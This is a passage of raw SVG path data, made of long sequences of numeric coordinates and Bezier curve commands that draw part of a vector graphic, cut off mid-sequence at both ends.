16.0897 71.8241 16.0915 71.8248 16.0933C71.8255 16.0951 71.8262 16.0969 71.8269 16.0987C71.8276 16.1005 71.8283 16.1023 71.829 16.1041C71.8297 16.1059 71.8304 16.1077 71.8311 16.1095C71.8317 16.1113 71.8324 16.1131 71.8331 16.1149C71.8338 16.1167 71.8345 16.1185 71.8352 16.1203C71.8359 16.1221 71.8366 16.1239 71.8373 16.1257C71.838 16.1275 71.8387 16.1293 71.8394 16.1311C71.8401 16.1329 71.8408 16.1347 71.8415 16.1365C71.8422 16.1383 71.8429 16.1401 71.8436 16.1419C71.8443 16.1437 71.845 16.1455 71.8457 16.1473C71.8464 16.1491 71.8471 16.1509 71.8478 16.1527C71.8484 16.1546 71.8491 16.1564 71.8498 16.1582C71.8505 16.16 71.8512 16.1618 71.8519 16.1636C71.8526 16.1654 71.8533 16.1672 71.854 16.169C71.8547 16.1708 71.8554 16.1726 71.8561 16.1744C71.8568 16.1762 71.8575 16.178 71.8582 16.1798C71.8589 16.1816 71.8596 16.1834 71.8603 16.1852C71.861 16.187 71.8617 16.1888 71.8624 16.1906C71.8631 16.1924 71.8638 16.1942 71.8645 16.196C71.8652 16.1978 71.8658 16.1996 71.8665 16.2014C71.8672 16.2032 71.8679 16.205 71.8686 16.2068C71.8693 16.2086 71.87 16.2104 71.8707 16.2122C71.8714 16.214 71.8721 16.2158 71.8728 16.2176C71.8735 16.2194 71.8742 16.2213 71.8749 16.2231C71.8756 16.2249 71.8763 16.2267 71.877 16.2285C71.8777 16.2303 71.8784 16.2321 71.8791 16.2339C71.8798 16.2357 71.8805 16.2375 71.8812 16.2393C71.8819 16.2411 71.8825 16.2429 71.8832 16.2447C71.8839 16.2465 71.8846 16.2483 71.8853 16.2501C71.886 16.2519 71.8867 16.2537 71.8874 16.2555C71.8881 16.2573 71.8888 16.2591 71.8895 16.2609C71.8902 16.2627 71.8909 16.2645 71.8916 16.2663C71.8923 16.2681 71.893 16.2699 71.8937 16.2717C71.8944 16.2735 71.8951 16.2753 71.8958 16.2771C71.8965 16.2789 71.8972 16.2807 71.8979 16.2825C71.8986 16.2843 71.8993 16.2861 71.8999 16.2879C71.9006 16.2898 71.9013 16.2916 71.902 16.2934C71.9027 16.2952 71.9034 16.297 71.9041 16.2988C71.9048 16.3006 71.9055 16.3024 71.9062 16.3042C71.9069 16.306 71.9076 16.3078 71.9083 16.3096C71.909 16.3114 71.9097 16.3132 71.9104 16.315C71.9111 16.3168 71.9118 16.3186 71.9125 16.3204C71.9132 16.3222 71.9139 16.324 71.9146 16.3258C71.9153 16.3276 71.916 16.3294 71.9166 16.3312C71.9173 16.333 71.918 16.3348 71.9187 16.3366C71.9194 16.3384 71.9201 16.3402 71.9208 16.342C71.9215 16.3438 71.9222 16.3456 71.9229 16.3474C71.9236 16.3492 71.9243 16.351 71.925 16.3528C71.9257 16.3546 71.9264 16.3565 71.9271 16.3583C71.9278 16.3601 71.9285 16.3619 71.9292 16.3637C71.9299 16.3655 71.9306 16.3673 71.9313 16.3691C71.932 16.3709 71.9327 16.3727 71.9334 16.3745C71.934 16.3763 71.9347 16.3781 71.9354 16.3799C71.9361 16.3817 71.9368 16.3835 71.9375 16.3853C71.9382 16.3871 71.9389 16.3889 71.9396 16.3907C71.9403 16.3925 71.941 16.3943 71.9417 16.3961C71.9424 16.3979 71.9431 16.3997 71.9438 16.4015C71.9445 16.4033 71.9452 16.4051 71.9459 16.4069C71.9466 16.4087 71.9473 16.4105 71.948 16.4123C71.9487 16.4141 71.9494 16.4159 71.9501 16.4177C71.9507 16.4195 71.9514 16.4213 71.9521 16.4232C71.9528 16.425 71.9535 16.4268 71.9542 16.4286C71.9549 16.4304 71.9556 16.4322 71.9563 16.434C71.957 16.4358 71.9577 16.4376 71.9584 16.4394C71.9591 16.4412 71.9598 16.443 71.9605 16.4448C71.9612 16.4466 71.9619 16.4484 71.9626 16.4502C71.9633 16.452 71.964 16.4538 71.9647 16.4556C71.9654 16.4574 71.9661 16.4592 71.9668 16.461C71.9674 16.4628 71.9681 16.4646 71.9688 16.4664C71.9695 16.4682 71.9702 16.47 71.9709 16.4718C71.9716 16.4736 71.9723 16.4754 71.973 16.4772C71.9737 16.479 71.9744 16.4808 71.9751 16.4826C71.9758 16.4844 71.9765 16.4862 71.9772 16.488C71.9779 16.4898 71.9786 16.4917 71.9793 16.4935C71.98 16.4953 71.9807 16.4971 71.9814 16.4989C71.9821 16.5007 71.9828 16.5025 71.9835 16.5043C71.9842 16.5061 71.9848 16.5079 71.9855 16.5097C71.9862 16.5115 71.9869 16.5133 71.9876 16.5151C71.9883 16.5169 71.989 16.5187 71.9897 16.5205C71.9904 16.5223 71.9911 16.5241 71.9918 16.5259C71.9925 16.5277 71.9932 16.5295 71.9939 16.5313C71.9946 16.5331 71.9953 16.5349 71.996 16.5367C71.9967 16.5385 71.9974 16.5403 71.9981 16.5421C71.9988 16.5439 71.9995 16.5457 72.0002 16.5475C72.0009 16.5493 72.0015 16.5511 72.0022 16.5529C72.0029 16.5547 72.0036 16.5565 72.0043 16.5584C72.005 16.5602 72.0057 16.562 72.0064 16.5638C72.0071 16.5656 72.0078 16.5674 72.0085 16.5692C72.0092 16.571 72.0099 16.5728 72.0106 16.5746C72.0113 16.5764 72.012 16.5782 72.0127 16.58C72.0134 16.5818 72.0141 16.5836 72.0148 16.5854C72.0155 16.5872 72.0162 16.589 72.0169 16.5908C72.0176 16.5926 72.0183 16.5944 72.0189 16.5962C72.0196 16.598 72.0203 16.5998 72.021 16.6016C72.0217 16.6034 72.0224 16.6052 72.0231 16.607C72.0238 16.6088 72.0245 16.6106 72.0252 16.6124C72.0259 16.6142 72.0266 16.616 72.0273 16.6178C72.028 16.6196 72.0287 16.6214 72.0294 16.6232C72.0301 16.6251 72.0308 16.6269 72.0315 16.6287C72.0322 16.6305 72.0329 16.6323 72.0336 16.6341C72.0343 16.6359 72.035 16.6377 72.0356 16.6395C72.0363 16.6413 72.037 16.6431 72.0377 16.6449C72.0384 16.6467 72.0391 16.6485 72.0398 16.6503C72.0405 16.6521 72.0412 16.6539 72.0419 16.6557C72.0426 16.6575 72.0433 16.6593 72.044 16.6611C72.0447 16.6629 72.0454 16.6647 72.0461 16.6665C72.0468 16.6683 72.0475 16.6701 72.0482 16.6719C72.0489 16.6737 72.0496 16.6755 72.0503 16.6773C72.051 16.6791 72.0517 16.6809 72.0524 16.6827C72.053 16.6845 72.0537 16.6863 72.0544 16.6881C72.0551 16.6899 72.0558 16.6918 72.0565 16.6936C72.0572 16.6954 72.0579 16.6972 72.0586 16.699C72.0593 16.7008 72.06 16.7026 72.0607 16.7044C72.0614 16.7062 72.0621 16.708 72.0628 16.7098C72.0635 16.7116 72.0642 16.7134 72.0649 16.7152C72.0656 16.717 72.0663 16.7188 72.067 16.7206C72.0677 16.7224 72.0684 16.7242 72.0691 16.726C72.0697 16.7278 72.0704 16.7296 72.0711 16.7314C72.0718 16.7332 72.0725 16.735 72.0732 16.7368C72.0739 16.7386 72.0746 16.7404 72.0753 16.7422C72.076 16.744 72.0767 16.7458 72.0774 16.7476C72.0781 16.7494 72.0788 16.7512 72.0795 16.753C72.0802 16.7548 72.0809 16.7566 72.0816 16.7584C72.0823 16.7603 72.083 16.7621 72.0837 16.7639C72.0844 16.7657 72.0851 16.7675 72.0858 16.7693C72.0865 16.7711 72.0871 16.7729 72.0878 16.7747C72.0885 16.7765 72.0892 16.7783 72.0899 16.7801C72.0906 16.7819 72.0913 16.7837 72.092 16.7855C72.0927 16.7873 72.0934 16.7891 72.0941 16.7909C72.0948 16.7927 72.0955 16.7945 72.0962 16.7963C72.0969 16.7981 72.0976 16.7999 72.0983 16.8017C72.099 16.8035 72.0997 16.8053 72.1004 16.8071C72.1011 16.8089 72.1018 16.8107 72.1025 16.8125C72.1032 16.8143 72.1038 16.8161 72.1045 16.8179C72.1052 16.8197 72.1059 16.8215 72.1066 16.8233C72.1073 16.8251 72.108 16.827 72.1087 16.8288C72.1094 16.8306 72.1101 16.8324 72.1108 16.8342C72.1115 16.836 72.1122 16.8378 72.1129 16.8396C72.1136 16.8414 72.1143 16.8432 72.115 16.845C72.1157 16.8468 72.1164 16.8486 72.1171 16.8504C72.1178 16.8522 72.1185 16.854 72.1192 16.8558C72.1199 16.8576 72.1206 16.8594 72.1212 16.8612C72.1219 16.863 72.1226 16.8648 72.1233 16.8666C72.124 16.8684 72.1247 16.8702 72.1254 16.872C72.1261 16.8738 72.1268 16.8756 72.1275 16.8774C72.1282 16.8792 72.1289 16.881 72.1296 16.8828C72.1303 16.8846 72.131 16.8864 72.1317 16.8882C72.1324 16.89 72.1331 16.8918 72.1338 16.8937C72.1345 16.8955 72.1352 16.8973 72.1359 16.8991C72.1366 16.9009 72.1373 16.9027 72.1379 16.9045C72.1386 16.9063 72.1393 16.9081 72.14 16.9099C72.1407 16.9117 72.1414 16.9135 72.1421 16.9153C72.1428 16.9171 72.1435 16.9189 72.1442 16.9207C72.1449 16.9225 72.1456 16.9243 72.1463 16.9261C72.147 16.9279 72.1477 16.9297 72.1484 16.9315C72.1491 16.9333 72.1498 16.9351 72.1505 16.9369C72.1512 16.9387 72.1519 16.9405 72.1526 16.9423C72.1533 16.9441 72.154 16.9459 72.1547 16.9477C72.1553 16.9495 72.156 16.9513 72.1567 16.9531C72.1574 16.9549 72.1581 16.9567 72.1588 16.9585C72.1595 16.9603 72.1602 16.9622 72.1609 16.964C72.1616 16.9658 72.1623 16.9676 72.163 16.9694C72.1637 16.9712 72.1644 16.973 72.1651 16.9748C72.1658 16.9766 72.1665 16.9784 72.1672 16.9802C72.1679 16.982 72.1686 16.9838 72.1693 16.9856C72.17 16.9874 72.1707 16.9892 72.1714 16.991C72.172 16.9928 72.1727 16.9946 72.1734 16.9964C72.1741 16.9982 72.1748 17 72.1755 17.0018C72.1762 17.0036 72.1769 17.0054 72.1776 17.0072C72.1783 17.009 72.179 17.0108 72.1797 17.0126C72.1804 17.0144 72.1811 17.0162 72.1818 17.018C72.1825 17.0198 72.1832 17.0216 72.1839 17.0234C72.1846 17.0252 72.1853 17.027 72.186 17.0289C72.1867 17.0307 72.1874 17.0325 72.1881 17.0343C72.1888 17.0361 72.1894 17.0379 72.1901 17.0397C72.1908 17.0415 72.1915 17.0433 72.1922 17.0451C72.1929 17.0469 72.1936 17.0487 72.1943 17.0505C72.195 17.0523 72.1957 17.0541 72.1964 17.0559C72.1971 17.0577 72.1978 17.0595 72.1985 17.0613C72.1992 17.0631 72.1999 17.0649 72.2006 17.0667C72.2013 17.0685 72.202 17.0703 72.2027 17.0721C72.2034 17.0739 72.2041 17.0757 72.2048 17.0775C72.2055 17.0793 72.2061 17.0811 72.2068 17.0829C72.2075 17.0847 72.2082 17.0865 72.2089 17.0883C72.2096 17.0901 72.2103 17.0919 72.211 17.0937C72.2117 17.0956 72.2124 17.0974 72.2131 17.0992C72.2138 17.101 72.2145 17.1028 72.2152 17.1046C72.2159 17.1064 72.2166 17.1082 72.2173 17.11C72.218 17.1118 72.2187 17.1136 72.2194 17.1154C72.2201 17.1172 72.2208 17.119 72.2215 17.1208C72.2222 17.1226 72.2228 17.1244 72.2235 17.1262C72.2242 17.128 72.2249 17.1298 72.2256 17.1316C72.2263 17.1334 72.227 17.1352 72.2277 17.137C72.2284 17.1388 72.2291 17.1406 72.2298 17.1424C72.2305 17.1442 72.2312 17.146 72.2319 17.1478C72.2326 17.1496 72.2333 17.1514 72.234 17.1532C72.2347 17.155 72.2354 17.1568 72.2361 17.1586C72.2368 17.1604 72.2375 17.1622 72.2382 17.1641C72.2389 17.1659 72.2396 17.1677 72.2402 17.1695C72.2409 17.1713 72.2416 17.1731 72.2423 17.1749C72.243 17.1767 72.2437 17.1785 72.2444 17.1803C72.2451 17.1821 72.2458 17.1839 72.2465 17.1857C72.2472 17.1875 72.2479 17.1893 72.2486 17.1911C72.2493 17.1929 72.25 17.1947 72.2507 17.1965C72.2514 17.1983 72.2521 17.2001 72.2528 17.2019C72.2535 17.2037 72.2542 17.2055 72.2549 17.2073C72.2556 17.2091 72.2563 17.2109 72.2569 17.2127C72.2576 17.2145 72.2583 17.2163 72.259 17.2181C72.2597 17.2199 72.2604 17.2217 72.2611 17.2235C72.2618 17.2253 72.2625 17.2271 72.2632 17.2289C72.2639 17.2308 72.2646 17.2326 72.2653 17.2344C72.266 17.2362 72.2667 17.238 72.2674 17.2398C72.2681 17.2416 72.2688 17.2434 72.2695 17.2452C72.2702 17.247 72.2709 17.2488 72.2716 17.2506C72.2723 17.2524 72.273 17.2542 72.2737 17.256C72.2743 17.2578 72.275 17.2596 72.2757 17.2614C72.2764 17.2632 72.2771 17.265 72.2778 17.2668C72.2785 17.2686 72.2792 17.2704 72.2799 17.2722C72.2806 17.274 72.2813 17.2758 72.282 17.2776C72.2827 17.2794 72.2834 17.2812 72.2841 17.283C72.2848 17.2848 72.2855 17.2866 72.2862 17.2884C72.2869 17.2902 72.2876 17.292 72.2883 17.2938C72.289 17.2956 72.2897 17.2975 72.2904 17.2993C72.291 17.3011 72.2917 17.3029 72.2924 17.3047C72.2931 17.3065 72.2938 17.3083 72.2945 17.3101C72.2952 17.3119 72.2959 17.3137 72.2966 17.3155C72.2973 17.3173 72.298 17.3191 72.2987 17.3209C72.2994 17.3227 72.3001 17.3245 72.3008 17.3263C72.3015 17.3281 72.3022 17.3299 72.3029 17.3317C72.3036 17.3335 72.3043 17.3353 72.305 17.3371C72.3057 17.3389 72.3064 17.3407 72.3071 17.3425C72.3078 17.3443 72.3084 17.3461 72.3091 17.3479C72.3098 17.3497 72.3105 17.3515 72.3112 17.3533C72.3119 17.3551 72.3126 17.3569 72.3133 17.3587C72.314 17.3605 72.3147 17.3623 72.3154 17.3641C72.3161 17.366 72.3168 17.3678 72.3175 17.3696C72.3182 17.3714 72.3189 17.3732 72.3196 17.375C72.3203 17.3768 72.321 17.3786 72.3217 17.3804C72.3224 17.3822 72.3231 17.384 72.3238 17.3858C72.3245 17.3876 72.3251 17.3894 72.3258 17.3912C72.3265 17.393 72.3272 17.3948 72.3279 17.3966C72.3286 17.3984 72.3293 17.4002 72.33 17.402C72.3307 17.4038 72.3314 17.4056 72.3321 17.4074C72.3328 17.4092 72.3335 17.411 72.3342 17.4128C72.3349 17.4146 72.3356 17.4164 72.3363 17.4182C72.337 17.42 72.3377 17.4218 72.3384 17.4236C72.3391 17.4254 72.3398 17.4272 72.3405 17.429C72.3412 17.4308 72.3419 17.4327 72.3425 17.4345C72.3432 17.4363 72.3439 17.4381 72.3446 17.4399C72.3453 17.4417 72.346 17.4435 72.3467 17.4453C72.3474 17.4471 72.3481 17.4489 72.3488 17.4507C72.3495 17.4525 72.3502 17.4543 72.3509 17.4561C72.3516 17.4579 72.3523 17.4597 72.353 17.4615C72.3537 17.4633 72.3544 17.4651 72.3551 17.4669C72.3558 17.4687 72.3565 17.4705 72.3572 17.4723C72.3579 17.4741 72.3586 17.4759 72.3592 17.4777C72.3599 17.4795 72.3606 17.4813 72.3613 17.4831C72.362 17.4849 72.3627 17.4867 72.3634 17.4885C72.3641 17.4903 72.3648 17.4921 72.3655 17.4939C72.3662 17.4957 72.3669 17.4975 72.3676 17.4994C72.3683 17.5012 72.369 17.503 72.3697 17.5048C72.3704 17.5066 72.3711 17.5084 72.3718 17.5102C72.3725 17.512 72.3732 17.5138 72.3739 17.5156C72.3746 17.5174 72.3753 17.5192 72.376 17.521C72.3766 17.5228 72.3773 17.5246 72.378 17.5264C72.3787 17.5282 72.3794 17.53 72.3801 17.5318C72.3808 17.5336 72.3815 17.5354 72.3822 17.5372C72.3829 17.539 72.3836 17.5408 72.3843 17.5426C72.385 17.5444 72.3857 17.5462 72.3864 17.548C72.3871 17.5498 72.3878 17.5516 72.3885 17.5534C72.3892 17.5552 72.3899 17.557 72.3906 17.5588C72.3913 17.5606 72.392 17.5624 72.3927 17.5642C72.3933 17.566 72.394 17.5679 72.3947 17.5697C72.3954 17.5715 72.3961 17.5733 72.3968 17.5751C72.3975 17.5769 72.3982 17.5787 72.3989 17.5805C72.3996 17.5823 72.4003 17.5841 72.401 17.5859C72.4017 17.5877 72.4024 17.5895 72.4031 17.5913C72.4038 17.5931 72.4045 17.5949 72.4052 17.5967C72.4059 17.5985 72.4066 17.6003 72.4073 17.6021C72.408 17.6039 72.4087 17.6057 72.4094 17.6075C72.4101 17.6093 72.4107 17.6111 72.4114 17.6129C72.4121 17.6147 72.4128 17.6165 72.4135 17.6183C72.4142 17.6201 72.4149 17.6219 72.4156 17.6237C72.4163 17.6255 72.417 17.6273 72.4177 17.6291C72.4184 17.6309 72.4191 17.6327 72.4198 17.6346C72.4205 17.6364 72.4212 17.6382 72.4219 17.64C72.4226 17.6418 72.4233 17.6436 72.424 17.6454C72.4247 17.6472 72.4254 17.649 72.4261 17.6508C72.4268 17.6526 72.4274 17.6544 72.4281 17.6562C72.4288 17.658 72.4295 17.6598 72.4302 17.6616C72.4309 17.6634 72.4316 17.6652 72.4323 17.667C72.433 17.6688 72.4337 17.6706 72.4344 17.6724C72.4351 17.6742 72.4358 17.676 72.4365 17.6778C72.4372 17.6796 72.4379 17.6814 72.4386 17.6832C72.4393 17.685 72.44 17.6868 72.4407 17.6886C72.4414 17.6904 72.4421 17.6922 72.4428 17.694C72.4435 17.6958 72.4441 17.6976 72.4448 17.6994C72.4455 17.7013 72.4462 17.7031 72.4469 17.7049C72.4476 17.7067 72.4483 17.7085 72.449 17.7103C72.4497 17.7121 72.4504 17.7139 72.4511 17.7157C72.4518 17.7175 72.4525 17.7193 72.4532 17.7211C72.4539 17.7229 72.4546 17.7247 72.4553 17.7265C72.456 17.7283 72.4567 17.7301 72.4574 17.7319C72.4581 17.7337 72.4588 17.7355 72.4595 17.7373C72.4602 17.7391 72.4609 17.7409 72.4615 17.7427C72.4622 17.7445 72.4629 17.7463 72.4636 17.7481C72.4643 17.7499 72.465 17.7517 72.4657 17.7535C72.4664 17.7553 72.4671 17.7571 72.4678 17.7589C72.4685 17.7607 72.4692 17.7625 72.4699 17.7643C72.4706 17.7661 72.4713 17.7679 72.472 17.7698C72.4727 17.7716 72.4734 17.7734 72.4741 17.7752C72.4748 17.777 72.4755 17.7788 72.4762 17.7806C72.4769 17.7824 72.4776 17.7842 72.4782 17.786C72.4789 17.7878 72.4796 17.7896 72.4803 17.7914C72.481 17.7932 72.4817 17.795 72.4824 17.7968C72.4831 17.7986 72.4838 17.8004 72.4845 17.8022C72.4852 17.804 72.4859 17.8058 72.4866 17.8076C72.4873 17.8094 72.488 17.8112 72.4887 17.813C72.4894 17.8148 72.4901 17.8166 72.4908 17.8184C72.4915 17.8202 72.4922 17.822 72.4929 17.8238C72.4936 17.8256 72.4943 17.8274 72.495 17.8292C72.4956 17.831 72.4963 17.8328 72.497 17.8346C72.4977 17.8365 72.4984 17.8383 72.4991 17.8401C72.4998 17.8419 72.5005 17.8437 72.5012 17.8455C72.5019 17.8473 72.5026 17.8491 72.5033 17.8509C72.504 17.8527 72.5047 17.8545 72.5054 17.8563C72.5061 17.8581 72.5068 17.8599 72.5075 17.8617C72.5082 17.8635 72.5089 17.8653 72.5096 17.8671C72.5103 17.8689 72.511 17.8707 72.5117 17.8725C72.5123 17.8743 72.513 17.8761 72.5137 17.8779C72.5144 17.8797 72.5151 17.8815 72.5158 17.8833C72.5165 17.8851 72.5172 17.8869 72.5179 17.8887C72.5186 17.8905 72.5193 17.8923 72.52 17.8941C72.5207 17.8959 72.5214 17.8977 72.5221 17.8995C72.5228 17.9013 72.5235 17.9032 72.5242 17.905C72.5249 17.9068 72.5256 17.9086 72.5263 17.9104C72.527 17.9122 72.5277 17.914 72.5284 17.9158C72.5291 17.9176 72.5297 17.9194 72.5304 17.9212C72.5311 17.923 72.5318 17.9248 72.5325 17.9266C72.5332 17.9284 72.5339 17.9302 72.5346 17.932C72.5353 17.9338 72.536 17.9356 72.5367 17.9374C72.5374 17.9392 72.5381 17.941 72.5388 17.9428C72.5395 17.9446 72.5402 17.9464 72.5409 17.9482C72.5416 17.95 72.5423 17.9518 72.543 17.9536C72.5437 17.9554 72.5444 17.9572 72.5451 17.959C72.5458 17.9608 72.5464 17.9626 72.5471 17.9644C72.5478 17.9662 72.5485 17.968 72.5492 17.9698C72.5499 17.9717 72.5506 17.9735 72.5513 17.9753C72.552 17.9771 72.5527 17.9789 72.5534 17.9807C72.5541 17.9825 72.5548 17.9843 72.5555 17.9861C72.5562 17.9879 72.5569 17.9897 72.5576 17.9915C72.5583 17.9933 72.559 17.9951 72.5597 17.9969C72.5604 17.9987 72.5611 18.0005 72.5618 18.0023C72.5625 18.0041 72.5632 18.0059 72.5638 18.0077C72.5645 18.0095 72.5652 18.0113 72.5659 18.0131C72.5666 18.0149 72.5673 18.0167 72.568 18.0185C72.5687 18.0203 72.5694 18.0221 72.5701 18.0239C72.5708 18.0257 72.5715 18.0275 72.5722 18.0293C72.5729 18.0311 72.5736 18.0329 72.5743 18.0347C72.575 18.0365 72.5757 18.0384 72.5764 18.0402C72.5771 18.042 72.5778 18.0438 72.5785 18.0456C72.5792 18.0474 72.5799 18.0492 72.5805 18.051C72.5812 18.0528 72.5819 18.0546 72.5826 18.0564C72.5833 18.0582 72.584 18.06 72.5847 18.0618C72.5854 18.0636 72.5861 18.0654 72.5868 18.0672C72.5875 18.069 72.5882 18.0708 72.5889 18.0726C72.5896 18.0744 72.5903 18.0762 72.591 18.078C72.5917 18.0798 72.5924 18.0816 72.5931 18.0834C72.5938 18.0852 72.5945 18.087 72.5952 18.0888C72.5959 18.0906 72.5966 18.0924 72.5973 18.0942C72.5979 18.096 72.5986 18.0978 72.5993 18.0996C72.6 18.1014 72.6007 18.1032 72.6014 18.1051C72.6021 18.1069 72.6028 18.1087 72.6035 18.1105C72.6042 18.1123 72.6049 18.1141 72.6056 18.1159C72.6063 18.1177 72.607 18.1195 72.6077 18.1213C72.6084 18.1231 72.6091 18.1249 72.6098 18.1267C72.6105 18.1285 72.6112 18.1303 72.6119 18.1321C72.6126 18.1339 72.6133 18.1357 72.614 18.1375C72.6146 18.1393 72.6153 18.1411 72.616 18.1429C72.6167 18.1447 72.6174 18.1465 72.6181 18.1483C72.6188 18.1501 72.6195 18.1519 72.6202 18.1537C72.6209 18.1555 72.6216 18.1573 72.6223 18.1591C72.623 18.1609 72.6237 18.1627 72.6244 18.1645C72.6251 18.1663 72.6258 18.1681 72.6265 18.1699C72.6272 18.1717 72.6279 18.1736 72.6286 18.1754C72.6293 18.1772 72.63 18.179 72.6307 18.1808C72.6314 18.1826 72.632 18.1844 72.6327 18.1862C72.6334 18.188 72.6341 18.1898 72.6348 18.1916C72.6355 18.1934 72.6362 18.1952 72.6369 18.197C72.6376 18.1988 72.6383 18.2006 72.639 18.2024C72.6397 18.2042 72.6404 18.206 72.6411 18.2078C72.6418 18.2096 72.6425 18.2114 72.6432 18.2132C72.6439 18.215 72.6446 18.2168 72.6453 18.2186C72.646 18.2204 72.6467 18.2222 72.6474 18.224C72.6481 18.2258 72.6487 18.2276 72.6494 18.2294C72.6501 18.2312 72.6508 18.233 72.6515 18.2348C72.6522 18.2366 72.6529 18.2384 72.6536 18.2403C72.6543 18.2421 72.655 18.2439 72.6557 18.2457C72.6564 18.2475 72.6571 18.2493 72.6578 18.2511C72.6585 18.2529 72.6592 18.2547 72.6599 18.2565C72.6606 18.2583 72.6613 18.2601 72.662 18.2619C72.6627 18.2637 72.6634 18.2655 72.6641 18.2673C72.6648 18.2691 72.6654 18.2709 72.6661 18.2727C72.6668 18.2745 72.6675 18.2763 72.6682 18.2781C72.6689 18.2799 72.6696 18.2817 72.6703 18.2835C72.671 18.2853 72.6717 18.2871 72.6724 18.2889C72.6731 18.2907 72.6738 18.2925 72.6745 18.2943C72.6752 18.2961 72.6759 18.2979 72.6766 18.2997C72.6773 18.3015 72.678 18.3033 72.6787 18.3051C72.6794 18.307 72.6801 18.3088 72.6808 18.3106C72.6815 18.3124 72.6822 18.3142 72.6828 18.316C72.6835 18.3178 72.6842 18.3196 72.6849 18.3214C72.6856 18.3232 72.6863 18.325 72.687 18.3268C72.6877 18.3286 72.6884 18.3304 72.6891 18.3322C72.6898 18.334 72.6905 18.3358 72.6912 18.3376C72.6919 18.3394 72.6926 18.3412 72.6933 18.343C72.694 18.3448 72.6947 18.3466 72.6954 18.3484C72.6961 18.3502 72.6968 18.352 72.6975 18.3538C72.6982 18.3556 72.6989 18.3574 72.6995 18.3592C72.7002 18.361 72.7009 18.3628 72.7016 18.3646C72.7023 18.3664 72.703 18.3682 72.7037 18.37C72.7044 18.3718 72.7051 18.3736 72.7058 18.3755C72.7065 18.3773 72.7072 18.3791 72.7079 18.3809C72.7086 18.3827 72.7093 18.3845 72.71 18.3863C72.7107 18.3881 72.7114 18.3899 72.7121 18.3917C72.7128 18.3935 72.7135 18.3953 72.7142 18.3971C72.7149 18.3989 72.7156 18.4007 72.7163 18.4025C72.7169 18.4043 72.7176 18.4061 72.7183 18.4079C72.719 18.4097 72.7197 18.4115 72.7204 18.4133C72.7211 18.4151 72.7218 18.4169 72.7225 18.4187C72.7232 18.4205 72.7239 18.4223 72.7246 18.4241C72.7253 18.4259 72.726 18.4277 72.7267 18.4295C72.7274 18.4313 72.7281 18.4331 72.7288 18.4349C72.7295 18.4367 72.7302 18.4385 72.7309 18.4403C72.7316 18.4422 72.7323 18.444 72.733 18.4458C72.7336 18.4476 72.7343 18.4494 72.735 18.4512C72.7357 18.453 72.7364 18.4548 72.7371 18.4566C72.7378 18.4584 72.7385 18.4602 72.7392 18.462C72.7399 18.4638 72.7406 18.4656 72.7413 18.4674C72.742 18.4692 72.7427 18.471 72.7434 18.4728C72.7441 18.4746 72.7448 18.4764 72.7455 18.4782C72.7462 18.48 72.7469 18.4818 72.7476 18.4836C72.7483 18.4854 72.749 18.4872 72.7497 18.489C72.7504 18.4908 72.751 18.4926 72.7517 18.4944C72.7524 18.4962 72.7531 18.498 72.7538 18.4998C72.7545 18.5016 72.7552 18.5034 72.7559 18.5052C72.7566 18.507 72.7573 18.5089 72.758 18.5107C72.7587 18.5125 72.7594 18.5143 72.7601 18.5161C72.7608 18.5179 72.7615 18.5197 72.7622 18.5215C72.7629 18.5233 72.7636 18.5251 72.7643 18.5269C72.765 18.5287 72.7657 18.5305 72.7664 18.5323C72.7671 18.5341 72.7677 18.5359 72.7684 18.5377C72.7691 18.5395 72.7698 18.5413 72.7705 18.5431C72.7712 18.5449 72.7719 18.5467 72.7726 18.5485C72.7733 18.5503 72.774 18.5521 72.7747 18.5539C72.7754 18.5557 72.7761 18.5575 72.7768 18.5593C72.7775 18.5611 72.7782 18.5629 72.7789 18.5647C72.7796 18.5665 72.7803 18.5683 72.781 18.5701C72.7817 18.5719 72.7824 18.5737 72.7831 18.5756C72.7838 18.5774 72.7845 18.5792 72.7851 18.581L72.9717 18.5089ZM71.9028 15.74C71.6618 15.1156 71.3758 14.4782 71.1083 13.8367C70.8399 13.1927 70.5881 12.54 70.4096 11.8737L70.2164 11.9254C70.3984 12.6047 70.6543 13.2672 70.9237 13.9136C71.1942 14.5624 71.4763 15.1904 71.7162 15.812L71.9028 15.74ZM70.4086 11.8703C70.3232 11.5911 70.4621 11.3924 70.6465 11.3212C70.8309 11.25 71.0674 11.3038 71.1917 11.568L71.3726 11.4829C71.2014 11.1188 70.8516 11.0277 70.5745 11.1346C70.2974 11.2416 70.0996 11.5441 70.2174 11.9288L70.4086 11.8703ZM71.1917 11.568C72.3721 14.0773 73.1805 16.7206 74.1818 19.3144L74.3684 19.2424C73.3744 16.6675 72.5567 13.9997 71.3726 11.4829L71.1917 11.568ZM74.1818 19.3144C74.2946 19.6065 74.4969 19.7871 74.7321 19.8696C74.9647 19.9511 75.2226 19.9345 75.4491 19.8471C75.6756 19.7596 75.8778 19.5986 75.9953 19.382C76.1141 19.1628 76.1425 18.8931 76.0298 18.601L75.8432 18.673C75.9353 18.9117 75.9097 19.1201 75.8195 19.2866C75.7279 19.4556 75.5659 19.5876 75.3771 19.6605C75.1883 19.7334 74.9797 19.7444 74.7983 19.6809C74.6196 19.6182 74.4605 19.481 74.3684 19.2424L74.1818 19.3144ZM76.0298 18.601C76.0289 18.5988 76.028 18.5965 76.0272 18.5943C76.0263 18.592 76.0254 18.5898 76.0245 18.5875C76.0237 18.5853 76.0228 18.583 76.0219 18.5807C76.0211 18.5785 76.0202 18.5762 76.0193 18.574C76.0185 18.5717 76.0176 18.5695 76.0167 18.5672C76.0159 18.565 76.015 18.5627 76.0141 18.5605C76.0132 18.5582 76.0124 18.556 76.0115 18.5537C76.0106 18.5515 76.0098 18.5492 76.0089 18.547C76.008 18.5447 76.0072 18.5425 76.0063 18.5402C76.0054 18.538 76.0046 18.5357 76.0037 18.5335C76.0028 18.5312 76.002 18.529 76.0011 18.5267C76.0002 18.5245 75.9993 18.5222 75.9985 18.52C75.9976 18.5177 75.9967 18.5155 75.9959 18.5132C75.995 18.511 75.9941 18.5087 75.9933 18.5065C75.9924 18.5042 75.9915 18.502 75.9907 18.4997C75.9898 18.4975 75.9889 18.4952 75.9881 18.493C75.9872 18.4907 75.9863 18.4885 75.9855 18.4863C75.9846 18.484 75.9837 18.4818 75.9829 18.4795C75.982 18.4773 75.9811 18.475 75.9803 18.4728C75.9794 18.4705 75.9785 18.4683 75.9777 18.466C75.9768 18.4638 75.9759 18.4615 75.9751 18.4593C75.9742 18.457 75.9733 18.4548 75.9725 18.4525C75.9716 18.4503 75.9707 18.4481 75.9698 18.4458C75.969 18.4436 75.9681 18.4413 75.9672 18.4391C75.9664 18.4368 75.9655 18.4346 75.9646 18.4323C75.9638 18.4301 75.9629 18.4279 75.962 18.4256C75.9612 18.4234 75.9603 